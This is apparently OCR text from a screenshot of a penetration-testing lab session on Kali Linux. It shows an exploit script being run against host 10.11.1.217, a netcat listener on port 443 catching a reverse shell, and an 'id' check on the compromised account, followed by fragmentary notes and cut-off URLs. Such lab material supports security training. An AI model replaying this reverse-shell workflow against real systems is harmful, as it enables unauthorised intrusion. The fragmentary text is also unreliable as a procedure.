 —(fish㉿kali)-[~/…/public/hosts/10.11.1.217/exploits]
—$ python2 exploit.py
—(fish㉿kali)-[~/…/public/hosts/10.11.1.217/exploits]
fish@kali: ~/offsec/pe
—(fish㉿kali)-[~/…/public/hosts/10.11.1.217/exploits]
—$ nc -lnvp 443
istening on [any] 443 ...
^C
—(fish㉿kali)-[~/…/public/hosts/10.11.1.217/exploits]
—$ sudo vim /etc/ssl/openssl.cnf
[sudo] password for fish:
—(fish㉿kali)-[~/…/public/hosts/10.11.1.217/exploits]
—$ nc -lnvp 443
istening on [any] 443 ...
connect to [192.168.45.211] from (UNKNOWN) [10.11.1.217] 39753
id
uid=100(asterisk) gid=101(asterisk)
CipherStrin
Set up listener
Exploits
https://www.e
https://github.
DNS